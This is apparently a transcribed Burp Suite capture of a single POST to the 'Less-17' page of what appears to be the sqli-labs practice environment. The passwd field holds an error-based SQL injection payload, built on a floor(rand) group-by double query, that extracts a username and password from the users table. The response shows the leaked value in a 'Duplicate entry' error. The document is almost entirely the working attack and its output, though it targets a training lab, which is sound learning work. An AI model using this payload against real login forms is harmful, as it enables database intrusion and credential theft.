 Request
Pretty Raw \n Actions
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 284
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-17/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=
%27+and+(select+1+from(select+count(*),concat((select+(select+(SELECT+distinct+concat(0x23
,username,0x3a,password,0x23)+FROM+users+limit+0,1))+from+information_schema.tables+limit+
0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)%23&submit=Submit
Response
Pretty Raw Render \n Actions
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
Duplicate entry '#Dumb:0#1' for key 'group_key'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>